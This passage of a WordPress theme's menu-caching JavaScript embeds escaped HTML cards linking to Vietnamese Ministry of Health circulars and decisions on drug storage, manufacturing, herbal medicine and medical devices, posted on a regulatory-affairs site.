td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-36-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-bao-quan-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 36\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T B\u1ea2O QU\u1ea2N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2019\/01\/vnras14-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-35-2018-tt-byt-quy-dinh-ve-thuc-hanh-tot-san-xuat-thuoc\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T THU\u1ed0C, NGUY\u00caN LI\u1ec6U L\u00c0M THU\u1ed0C DO B\u1ed8 TR\u01af\u1edeNG B\u1ed8 Y T\u1ebe BAN H\u00c0NH\">TH\u00d4NG T\u01af 35\/2018\/TT-BYT QUY \u0110\u1ecaNH V\u1ec0 TH\u1ef0C H\u00c0NH T\u1ed0T S\u1ea2N XU\u1ea4T...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/vnras5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-21-2018-tt-byt-dang-ky-thuoc-co-truyen-duoc-lieu\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh vi\u1ec7c \u0111\u0103ng k\u00fd thu\u1ed1c c\u1ed5 truy\u1ec1n, d\u01b0\u1ee3c li\u1ec7u\">Th\u00f4ng t\u01b0 21\/2018\/TT-BYT ng\u00e0y 12 th\u00e1ng 9 n\u0103m 2018 quy \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/13_2018_tt_byt_2018_vnras-534x368.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-13-2018-tt-byt\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5 truy\u1ec1n\">Th\u00f4ng t\u01b0 13\/2018\/TT-BYT quy \u0111\u1ecbnh v\u1ec1 CL d\u01b0\u1ee3c li\u1ec7u, thu\u1ed1c c\u1ed5...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-218x150.jpeg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/lost-bird-anh-chup-khong-gian-dep-nhat-2017-23-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-hop-nhat-04-vbhn-byt-ban-hanh-danh-muc-thuoc-dong-y-thuoc-duoc-lieu-yhct-do-bao-hiem-thanh-toan\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng y, thu\u1ed1c d\u01b0\u1ee3c li\u1ec7u, YHCT do b\u1ea3o hi\u1ec3m thanh to\u00e1n\">V\u0103n b\u1ea3n h\u1ee3p nh\u1ea5t 04\/VBHN-BYT ban h\u00e0nh danh m\u1ee5c thu\u1ed1c \u0111\u00f4ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/1070098_prescription-counter-boots-pharmacy-16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/herbal-medicine\/\" class=\"td-post-category\">Herbal Medicine\/Thu\u1ed1c D\u01b0\u1ee3c li\u1ec7u, c\u1ed5 truy\u1ec1n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/thong-tu-42-2017-tt-byt\/\"  rel=\"bookmark\" title=\"TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M THU\u1ed0C\">TH\u00d4NG T\u01af 42\/2017\/TT-BYT BAN H\u00c0NH DANH M\u1ee4C D\u01af\u1ee2C LI\u1ec6U \u0110\u1ed8C L\u00c0M...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/1353_QD_BYT_2020VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/1353-qd-byt-2020-vnras\/\"  rel=\"bookmark\" title=\"QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N V\u1eca KI\u1ec2M \u0110\u1ecaNH\/KI\u1ec2M TRA CH\u1ea4T L\u01af\u1ee2NG SINH PH\u1ea8M CH\u1ea8N \u0110O\u00c1N\/TRANG THI\u1ebeT B\u1eca Y T\u1ebe CH\u1ea8N \u0110O\u00c1N VI R\u00daT CORONA (SARS-COV-2)\">QUY\u1ebeT \u0110\u1ecaNH 1353\/Q\u0110-BYT V\u1ec0 VI\u1ec6C BAN H\u00c0NH DANH M\u1ee4C C\u00c1C \u0110\u01a0N...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/01\/Nghi-dinh-03_2020-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dmec\/\" class=\"td-post-category\">DMEC\/V\u1ee4 TRANG THI\u1ebeT B\u1eca V\u00c0 C\u00d4NG TR\u00ccNH Y T\u1ebe<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nghi-dinh-03-2020-nd-cp\/\"  rel=\"bookmark\" title=\"Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh s\u1ed1 36\/2016\/N\u0110-CP v\u1ec1 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Ngh\u1ecb \u0111\u1ecbnh 03\/2020\/N\u0110-CP s\u1eeda \u0111\u1ed5i b\u1ed5 sung \u0111i\u1ec1u 68 ngh\u1ecb \u0111\u1ecbnh...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/10\/6226_Q\u0110_BYT_2018_VNRAS-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-6226-qd-byt-quy-dinh\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1 \u00e1n \u0111\u1ea7u t\u01b0 x\u00e2y d\u1ef1ng c\u00f4ng tr\u00ecnh v\u00e0 thi\u1ebft b\u1ecb y t\u1ebf thu\u1ed9c th\u1ea9m quy\u1ec1n B\u1ed9 tr\u01b0\u1edfng B\u1ed9 Y t\u1ebf ph\u00ea duy\u1ec7t\">Quy\u1ebft \u0111\u1ecbnh 6226\/Q\u0110-BYT n\u0103m 2018 Quy \u0111\u1ecbnh qu\u1ea3n l\u00fd c\u00e1c d\u1ef1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras106-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 13906\/QLD-\u0110K\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/medical-device\/\" class=\"td-post-category\">Medical Device\/Thi\u1ebft b\u1ecb y t\u1ebf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-4196-byt-tb-ct-thuc-hien-dieu-chinh-hieu-luc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y ph\u00e9p nh\u1eadp kh\u1ea9u trang thi\u1ebft b\u1ecb y t\u1ebf\">C\u00f4ng v\u0103n 4196\/BYT-TB-CT th\u1ef1c hi\u1ec7n \u0111i\u1ec1u ch\u1ec9nh hi\u1ec7u l\u1ef1c c\u1ee7a gi\u1ea5y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 122;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-62-qd-k2dt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean c\u1ee9u th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng t\u1ea1i Vi\u1ec7t Nam&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/06\/pm_general_pm_medications_intro01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T\" title=\"Quy\u1ebft \u0111\u1ecbnh 62\/Q\u0110-K2\u0110T v\u1ec1 vi\u1ec7c ban h\u00e0nh &#8220;H\u01b0\u1edbng d\u1eabn v\u1ec1 ghi nh\u1eadn, x\u1eed tr\u00ed v\u00e0 b\u00e1o c\u00e1o c\u00e1c bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i, bi\u1ebfn c\u1ed1 b\u1ea5t l\u1ee3i nghi\u00eam tr\u1ecdng trong nghi\u00ean 